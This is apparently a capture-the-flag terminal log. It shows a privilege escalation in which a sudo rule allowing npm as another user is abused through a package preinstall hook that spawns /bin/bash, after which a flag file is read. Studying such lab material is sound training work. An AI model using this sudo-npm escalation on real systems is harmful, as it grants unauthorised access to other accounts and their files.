 jett@SecureishShell:/dev/shm$ sudo -u brimstone /usr/bin/npm i .a/ --unsafe
npm WARN npm npm does not support Node.js v10.23.1
npm WARN npm You should probably upgrade to a newer version of node as we
npm WARN npm can't make any promises that npm will work with this version.
npm WARN npm Supported releases of Node.js are the latest release of 4, 6, 7, 8, 9.
npm WARN npm You can find the latest version at https://nodejs.org/
> BlahBlah@1.0.0 preinstall /dev/shm/node_modules/BlahBlah
> /bin/bash
brimstone@SecureishShell:/dev/shm/.a$ cd ~
brimstone@SecureishShell:~$ cat DefinitelyNotTheFlag.txt
56de630104297f49a31dbc24bf4a9160